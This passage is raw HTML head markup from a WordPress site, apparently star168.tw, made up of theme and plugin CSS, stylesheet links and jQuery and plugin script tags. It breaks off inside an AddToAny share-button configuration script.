1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='YSFA-css' href='https://star168.tw/wp-content/plugins/faq-schema-block-to-accordion/assets/css/style.min.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/wppa-style.css?ver=240907-170936' media='all' />
<style id='wppa_style-inline-css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://star168.tw/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://star168.tw/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.49' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://star168.tw/wp-content/themes/kadence/tha_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.35' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:170px;}.site-branding a.brand img.svg-logo-image{width:170px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:150px;}.site-branding a.brand img.svg-logo-image{width:150px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:100px;}.site-branding a.brand img.svg-logo-image{width:100px;}}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#ed712e;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 3em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(3em / 2);padding-right:calc(3em / 2);color:var(--global-palette7);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(3em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after{transform:scale(1, 1) translate(50%, 0);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a{color:var(--global-palette8);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://star168.tw/wp-content/uploads/elementor/css/post-4.css?ver=1764296183' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://star168.tw/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://star168.tw/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1550-css' href='https://star168.tw/wp-content/uploads/elementor/css/post-1550.css?ver=1764297790' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://star168.tw/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=14&#038;ver=10.9.2' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://star168.tw/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=14&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://star168.tw/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://star168.tw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://star168.tw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=240907-90936" id="wppa-decls-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://star168.tw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://star168.tw/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="wppa-all-js-extra">
var wppaObj = {"restUrl":"https://star168.tw/wp-json/","restNonce":"fb0ceaae86"};
//# sourceURL=wppa-all-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-all.js?ver=240907-90936" id="wppa-all-js"></script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
